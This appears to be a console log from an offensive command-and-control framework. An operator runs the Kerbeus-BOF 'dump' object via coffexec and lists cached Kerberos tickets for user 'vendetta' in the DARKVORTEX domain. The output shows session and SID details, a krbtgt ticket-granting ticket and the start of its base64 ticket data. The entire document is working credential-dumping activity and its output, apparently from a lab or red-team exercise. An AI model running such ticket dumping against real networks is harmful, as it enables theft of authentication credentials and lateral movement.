 2025/01/25 17:12:37 IST [input] admin => coffexec /coffs/Kerbeus-BOF/_bin/dump.x64.o
2025/01/25 17:12:38 IST [sent 44672 bytes]
[*] Task-0 [Thread: 6336]
[*] Coffexec Output:
[!] Optional arguments.:
- klist [/luid:LOGINID] [/user:USER] [/service:SERVICE] [/client:CLIENT]
Action: List Kerberos Tickets (Current User)
UserName : vendetta
Domain : DARKVORTEX
LogonId : 0:0x2e53ff0
Session : 3
UserSID : S-1-5-21-2353552594-4289040040-2803338665-1103
Authentication package : Kerberos
LogonServer : VORTEXDC
UserPrincipalName : vendetta@darkvortex.corp
[*] Cached tickets: (2)
[0]
ClientName : vendetta @ DARKVORTEX.CORP
ServiceRealm : krbtgt/DARKVORTEX.CORP @ DARKVORTEX.CORP
StartTime (UTC) : 25.01.2025 11:40:59
EndTime (UTC) : 25.01.2025 21:40:59
RenewTill (UTC) : 01.02.2025 11:40:59
Flags : forwardable renewable initial pre_authent enc_pa_rep
KeyType : aes256_cts_hmac_sha1
doIFxDCCBcCgAwIBBaEDAgEWooIEwDCCBLxhggS4MIIEtKADAgEFoREbD0RBUktWT1JURVguQ09SUKIkMCKgAwIBAqEbMBk